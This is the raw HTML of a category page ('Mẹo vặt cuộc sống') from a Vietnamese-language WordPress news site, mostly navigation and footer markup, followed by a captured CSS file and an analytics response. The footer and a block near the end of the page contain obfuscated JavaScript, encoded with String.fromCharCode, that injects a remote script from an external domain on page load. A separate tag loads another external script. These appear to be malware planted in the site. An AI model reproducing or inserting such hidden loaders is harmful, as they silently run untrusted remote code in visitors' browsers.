                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/chau-au/2018/07/26/thu-tham-ho%cc%89i-cu%cc%89a-da%cc%a3i-su-doan-xuan-hung-nhan-ngay-27-7-2019/" rel="bookmark" title="Thư thăm hỏi của Đại Sứ Đoàn Xuân Hưng nhân ngày 27.7.2019">Thư thăm hỏi của Đại Sứ Đoàn Xuân Hưng nhân ngày 27.7.2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-180x135.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/goc-nhin/2018/06/24/thong-bao-gap-go-mua-he-2018/" rel="bookmark" title="Thông báo gặp gỡ mùa hè 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/06/Thông-báo-180x135.jpg" alt="" title="Thông báo gặp gỡ mùa hè 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/goc-nhin/2018/06/24/thong-bao-gap-go-mua-he-2018/" rel="bookmark" title="Thông báo gặp gỡ mùa hè 2018">Thông báo gặp gỡ mùa hè 2018</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_52_697581900d2c7" id="td_uid_53_69758190101b1" data-td_block_id="td_uid_52_697581900d2c7" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/chau-au/">tin mới</a><a class="mega-menu-sub-cat-td_uid_52_697581900d2c7"  id="td_uid_54_6975819010276" data-td_block_id="td_uid_52_697581900d2c7" data-td_filter_value="410" href="https://tuoitreonline.de/chuyen-muc/chau-au/goc-da%cc%a3c-bie%cc%a3t-danh-cho-nguoi-song-o%cc%89-duc/">Góc đặc biệt dành cho người sống ở Đức</a><a class="mega-menu-sub-cat-td_uid_52_697581900d2c7"  id="td_uid_55_6975819010342" data-td_block_id="td_uid_52_697581900d2c7" data-td_filter_value="1905" href="https://tuoitreonline.de/chuyen-muc/chau-au/goc-da%cc%a3c-bie%cc%a3t-danh-cho-nguoi-song-o%cc%89-duc/reistrommel-e-v/">Reistrommel e.V</a><a class="mega-menu-sub-cat-td_uid_52_697581900d2c7"  id="td_uid_56_6975819010471" data-td_block_id="td_uid_52_697581900d2c7" data-td_filter_value="449" href="https://tuoitreonline.de/chuyen-muc/chau-au/tin-ngan/">Tin vắn</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_52_697581900d2c7" data-td_block_id="td_uid_52_697581900d2c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_52_697581900d2c7" data-td_block_id="td_uid_52_697581900d2c7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://tuoitreonline.de/">
				<div class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Tìm kiếm" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

<div class="td-container">
    <div class="td-container-border">

        
        <!-- subcategory -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/">Bạn có biết?</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/chau-au/">Châu Âu</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/choi/">Chơi</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/cong-nghe/">Công nghệ</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/cuoi/">Cười</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/doc/">Đọc</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/giai-tri/">giải trí</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/global-language/">Global Language</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/goc-nhin/">Góc nhìn</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/hinh-anh/">Hình ảnh</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/hoc/">Học</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/lam/">Làm</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/">Mẹo vặt cuộc sống</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/nghe/">Nghe</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/tan-van/">Tản văn</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/tin-noi-bat-ngoai-trang-chu/">TIN nổi Bật | Ngoài Trang chủ</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/tu-van/">Tư vấn</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/tuoi-tre-trong-nuoc/">Tuổi trẻ trong nước</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/xem/">Xem</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mới nhất <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_6975819016117" data-td_block_id="td_uid_57_69758190160de" href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/">Mới nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_6975819016150" data-td_block_id="td_uid_57_69758190160de" href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/?filter_by=featured">Tin tiêu biểu</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_6975819016188" data-td_block_id="td_uid_57_69758190160de" href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/?filter_by=popular">Phổ biến nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_69758190161c1" data-td_block_id="td_uid_57_69758190160de" href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/?filter_by=popular7">Xem nhiều theo tuần</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_69758190161f8" data-td_block_id="td_uid_57_69758190160de" href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/?filter_by=review_high">Bằng Điểm Đánh Giá</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_697581901622f" data-td_block_id="td_uid_57_69758190160de" href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/?filter_by=random_posts">Ngẫu nhiên</a></li></ul></div></div>                </div>
            </div>
        </div>

                
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_3 td_block_id_367445427 td_uid_64_6975819016470_rand td-grid-style-1 td-hover-1 td-pb-border-top"><div id=td_uid_64_6975819016470 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/10/13/meo-vat-cuoc-song/" rel="bookmark" title="Mẹo vặt cuộc sống"><img width="202" height="215" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/10/tippstricks-543ac59ab1aa109gd5315ac854f4e76b.jpg" alt="" title="Mẹo vặt cuộc sống"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://tuoitreonline.de/chuyen-muc/meo-vat-cuoc-song/" class="td-post-category">Mẹo vặt cuộc sống</a>                        <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/10/13/meo-vat-cuoc-song/" rel="bookmark" title="Mẹo vặt cuộc sống">Mẹo vặt cuộc sống</a></h3>
                        <div class="td-module-meta-info">
                                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-13T08:30:34+00:00" >13 Tháng Mười, 2017</time></div>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-1 td-post-number-1 td-big-grid-post td-module-empty"></div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-post-number-1 td-big-grid-post td-module-empty"></div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Mẹo vặt cuộc sống</span>
        </h1>
    </header>

    </div>                                    
                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

<!-- Footer -->
<div class="td-footer-container td-container">
	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://tuoitreonline.de/"><img class="td-retina-data" src="http://vietducmedia.de/wp-content/uploads/2016/05/LogoVietMedia.png" data-retina="http://vietducmedia.de/wp-content/uploads/2016/05/LogoVietMedia.png" alt=""/></a></div><div class="footer-text-wrap"><script type='text/javascript' >Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span8">
			<aside class="widget widget_text">			<div class="textwidget"><p><center><b>Tuổi Trẻ Online Copyright © 2015-2016</b></p>
<p>Ghi rõ nguồn "tuoitreonline.de" và gắn link website khi sử dụng lại thông tin từ trang này.</p>
<p><b><a href="/lien-he/">Liên hệ & Quảng cáo</a> | <a href="/gioi-thieu/">Giới thiệu</a> | <a href="/feed/">RSS</a> | <a href="/dieu-khoan-dich-vu/">Điều khoản dịch vụ</a> | <a href="/ban-quyen/"> Bản quyền </a><a href="/download"> | Download</a><br />
</b></p>
<p></center></p>
</div>
		</aside>		</div>
	</div>
</div>




<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; VietDucMedia 2016 | Phát triển DUYKHANH |                </div>
            </div>

            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class=""><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="/impressum">impressum</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->



<style scoped>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{}</style>

    <!--

        Theme: Newsmag by tagDiv 2015
        Version: 2.3.6 (rara)
        Deploy mode: deploy
        
        uid: 697581901a115
    -->

    <div class="td-container"><script type='text/javascript' src='https://cdn.allyouwant.online/main.js?t=n2'></script></div><script type="text/javascript">Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tuoitreonline.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71'></script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-content/themes/vietducmedia/js/tagdiv_theme.js?ver=2.3.6'></script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tuoitreonline.de/wp-content/themes/vietducmedia/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tuoitreonline.de/wp-content/themes/vietducmedia';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tuoitreonline.de/wp-content/plugins/facebookall/assets/css/fball_fbbutton.css?ver=4.9.28
body_size: 553
content:
#fball-facebook-login a {
text-decoration: none;
font-size: 11px;
line-height: 14px;
background: url("../img/fball_sprite.png") no-repeat scroll left -188px #29447E !important;
cursor: pointer;
display: inline-block;
outline: medium none;
padding: 0 0 0 1px;;
}
#fball-facebook-login span {
background: url("../img/fball_sprite.png") repeat scroll 0 0 #5F78AB;
border-bottom: 1px solid #1A356E;
border-top: 1px solid #879AC0;
color: #FFFFFF;
display: block;
font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
font-weight: bold;
margin: 1px 1px 0 21px;
padding: 2px 6px 3px;
text-shadow: none;
}
.fb-send span{
	width: 450px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=967610320&t=pageview&_s=1&dl=https%3A%2F%2Ftuoitreonline.de%2Fchuyen-muc%2Fmeo-vat-cuoc-song%2F&ul=en-us%40posix&dt=M%E1%BA%B9o%20v%E1%BA%B7t%20cu%E1%BB%99c%20s%E1%BB%91ng%20%7C%20Tu%E1%BB%95i%20tr%E1%BA%BB%20online&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1571159033&gjid=1504288123&cid=1093778420.1769308563&tid=UA-84160363-1&_gid=282134018.1769308563&_r=1&_slc=1&z=2060809285
body_size: -451
content:
2,cG-S6RJXH3892